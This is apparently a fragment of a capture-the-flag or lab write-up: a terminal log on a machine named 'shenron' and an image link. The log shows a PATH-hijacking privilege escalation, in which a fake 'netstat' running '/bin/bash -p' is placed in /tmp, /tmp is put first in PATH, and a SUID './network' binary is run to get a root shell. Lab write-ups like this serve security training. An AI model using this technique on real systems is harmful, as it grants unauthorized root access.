 shenron@shenron:~$ cd /tmp
cd /tmp
shenron@shenron:/tmp$ echo "/bin/bash -p" > netstat
echo "/bin/bash -p" > netstat
shenron@shenron:/tmp$ chmod +x netstat
chmod +x netstat
shenron@shenron:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
shenron@shenron:/tmp$ cd ~
cd ~
shenron@shenron:~$ .network
.network
.network: command not found
shenron@shenron:~$ ./network
./network
root@shenron:~#